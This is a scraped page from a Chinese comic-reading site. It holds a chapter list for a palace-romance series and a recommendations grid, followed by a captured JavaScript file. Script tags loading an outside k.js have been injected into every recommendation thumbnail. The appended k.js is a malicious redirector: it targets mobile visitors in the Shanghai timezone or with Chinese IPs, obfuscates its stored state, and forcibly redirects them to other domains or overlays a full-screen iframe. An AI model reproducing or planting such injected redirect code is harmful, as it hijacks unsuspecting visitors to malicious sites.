            <li><a href="/zhangjie/81355-1-135.html" class="btn" title="第134话 跟娘娘玩宅斗" style="background-color: #eee; color: #111 !important;">第134话 跟娘娘玩宅斗</a></li>
            
            <li><a href="/zhangjie/81355-1-136.html" class="btn" title="第135话 梅家奇葩的塑料姐妹花" style="background-color: #eee; color: #111 !important;">第135话 梅家奇葩的塑料姐妹花</a></li>
            
            <li><a href="/zhangjie/81355-1-137.html" class="btn" title="第136话 有人要抢梅老板的男团头牌！" style="background-color: #eee; color: #111 !important;">第136话 有人要抢梅老板的男团头牌！</a></li>
            
            <li><a href="/zhangjie/81355-1-138.html" class="btn" title="第137话 迷云楼的狐狸精" style="background-color: #eee; color: #111 !important;">第137话 迷云楼的狐狸精</a></li>
            
            <li><a href="/zhangjie/81355-1-139.html" class="btn" title="第138话 吃醋的男人好可怕~" style="background-color: #eee; color: #111 !important;">第138话 吃醋的男人好可怕~</a></li>
            
            <li><a href="/zhangjie/81355-1-140.html" class="btn" title="第139话 皇上，有人惦记你媳妇儿~" style="background-color: #eee; color: #111 !important;">第139话 皇上，有人惦记你媳妇儿~</a></li>
            
            <li><a href="/zhangjie/81355-1-141.html" class="btn" title="第140话 绿帽戴到娘娘头上了？" style="background-color: #eee; color: #111 !important;">第140话 绿帽戴到娘娘头上了？</a></li>
            
            <li><a href="/zhangjie/81355-1-142.html" class="btn" title="第141话 我要成为一家之主！" style="background-color: #eee; color: #111 !important;">第141话 我要成为一家之主！</a></li>
            
            <li><a href="/zhangjie/81355-1-143.html" class="btn" title="第142话 难道我不是亲生的？" style="background-color: #eee; color: #111 !important;">第142话 难道我不是亲生的？</a></li>
            
            <li><a href="/zhangjie/81355-1-144.html" class="btn" title="第143话 天降一个哥哥" style="background-color: #eee; color: #111 !important;">第143话 天降一个哥哥</a></li>
            
            <li><a href="/zhangjie/81355-1-145.html" class="btn" title="第144话 皇帝的美男诱惑" style="background-color: #eee; color: #111 !important;">第144话 皇帝的美男诱惑</a></li>
            
            <li><a href="/zhangjie/81355-1-146.html" class="btn" title="第145话 堂哥实力宠妹" style="background-color: #eee; color: #111 !important;">第145话 堂哥实力宠妹</a></li>
            
            <li><a href="/zhangjie/81355-1-147.html" class="btn" title="第146话 敢偷袭梅警花？！" style="background-color: #eee; color: #111 !important;">第146话 敢偷袭梅警花？！</a></li>
            
            <li><a href="/zhangjie/81355-1-148.html" class="btn" title="第147话 为皇上宽衣解毒" style="background-color: #eee; color: #111 !important;">第147话 为皇上宽衣解毒</a></li>
            
            <li><a href="/zhangjie/81355-1-149.html" class="btn" title="第148话 皇后的刁难" style="background-color: #eee; color: #111 !important;">第148话 皇后的刁难</a></li>
            
            <li><a href="/zhangjie/81355-1-150.html" class="btn" title="第149话 苏哥哥，好久不见" style="background-color: #eee; color: #111 !important;">第149话 苏哥哥，好久不见</a></li>
            
            <li><a href="/zhangjie/81355-1-151.html" class="btn" title="第150话 梅妃母亲的身世" style="background-color: #eee; color: #111 !important;">第150话 梅妃母亲的身世</a></li>
            
            <li><a href="/zhangjie/81355-1-152.html" class="btn" title="第151话 我要的东西你给不起" style="background-color: #eee; color: #111 !important;">第151话 我要的东西你给不起</a></li>
            
            <li><a href="/zhangjie/81355-1-153.html" class="btn" title="第152话 你能担起梅家军吗？" style="background-color: #eee; color: #111 !important;">第152话 你能担起梅家军吗？</a></li>
            
            <li><a href="/zhangjie/81355-1-154.html" class="btn" title="第153话 苏哥哥向我伸出手" style="background-color: #eee; color: #111 !important;">第153话 苏哥哥向我伸出手</a></li>
            
            <li><a href="/zhangjie/81355-1-155.html" class="btn" title="第154话 我才是梅家军正主！" style="background-color: #eee; color: #111 !important;">第154话 我才是梅家军正主！</a></li>
            
            <li><a href="/zhangjie/81355-1-156.html" class="btn" title="第155话 皇后来捉奸" style="background-color: #eee; color: #111 !important;">第155话 皇后来捉奸</a></li>
            
            <li><a href="/zhangjie/81355-1-157.html" class="btn" title="第156话 临阵倒戈的苏青峰" style="background-color: #eee; color: #111 !important;">第156话 临阵倒戈的苏青峰</a></li>
            
            <li><a href="/zhangjie/81355-1-158.html" class="btn" title="第157话 梅警花的证据！" style="background-color: #eee; color: #111 !important;">第157话 梅警花的证据！</a></li>
            
            <li><a href="/zhangjie/81355-1-159.html" class="btn" title="第158话 苏哥哥的拥抱" style="background-color: #eee; color: #111 !important;">第158话 苏哥哥的拥抱</a></li>
            
            <li><a href="/zhangjie/81355-1-160.html" class="btn" title="第159话 爱妃军帐有别的野男人" style="background-color: #eee; color: #111 !important;">第159话 爱妃军帐有别的野男人</a></li>
            
            <li><a href="/zhangjie/81355-1-161.html" class="btn" title="第160话 你不想回去吗" style="background-color: #eee; color: #111 !important;">第160话 你不想回去吗</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/81356.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e93905625f7b5f123aafe07314a68fcb.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81356.html" target="_blank">与你同在</a></h5></div></li><li><a class="thumbnail" href="/book/81357.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/256d0cb951c2f68ae3b7dd9bd3d12fa4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81357.html" target="_blank">我的漫画异世界</a></h5></div></li><li><a class="thumbnail" href="/book/81358.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b52f0a6914a54867764e0d334b8b3ff9.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81358.html" target="_blank">嫡女纨绔：世子不好骗</a></h5></div></li><li><a class="thumbnail" href="/book/81359.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/20ba3835743ea5f7d31190d686be56cd.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81359.html" target="_blank">德齐娜依子似乎被称为智慧的恶魔</a></h5></div></li><li><a class="thumbnail" href="/book/81360.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/09ee48e60cb964caf625c9eda3a0d9b7.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81360.html" target="_blank">魔王全书</a></h5></div></li><li><a class="thumbnail" href="/book/81361.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b86060c293b0805ecbf43a7874668a1e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81361.html" target="_blank">藏龙卧猫</a></h5></div></li><li><a class="thumbnail" href="/book/81362.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ad9dd8a35bf3a11dd618c8fb708e1e03.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81362.html" target="_blank">重生超级女神</a></h5></div></li><li><a class="thumbnail" href="/book/81363.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d9d1593ff4b097468c1609b02a64e1b9.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81363.html" target="_blank">我的小弟是妖王</a></h5></div></li><li><a class="thumbnail" href="/book/81354.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2dcf8880ce607e7fd394133fcf1eb1a3.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81354.html" target="_blank">向山进发同人合集</a></h5></div></li><li><a class="thumbnail" href="/book/81353.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/826dd0da61882a1301ac1f5367e842fc.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81353.html" target="_blank">班长大人</a></h5></div></li><li><a class="thumbnail" href="/book/81352.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4244980451c5fd8faf5994dd66496d92.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81352.html" target="_blank">渣男鉴别手册</a></h5></div></li><li><a class="thumbnail" href="/book/81351.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d26e38a99e50e83a10c8232570fcd64b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81351.html" target="_blank">山风的暑假</a></h5></div></li><li><a class="thumbnail" href="/book/81350.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/a2b7acd9035a3390fd4d40dcf1b10ef6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81350.html" target="_blank">无敌神拳</a></h5></div></li><li><a class="thumbnail" href="/book/81349.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/dab998d77f6ca1a655fe3fcbd08c20d2.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81349.html" target="_blank">邪能守望</a></h5></div></li><li><a class="thumbnail" href="/book/81348.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/900f0a3915947672eda6f3a800547956.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81348.html" target="_blank">书中密友</a></h5></div></li><li><a class="thumbnail" href="/book/81347.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/00be0c2d13ff7874f9fc1b5f0b448fae.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/81347.html" target="_blank">福利院</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1706
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://yxz88.tfobxnq.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
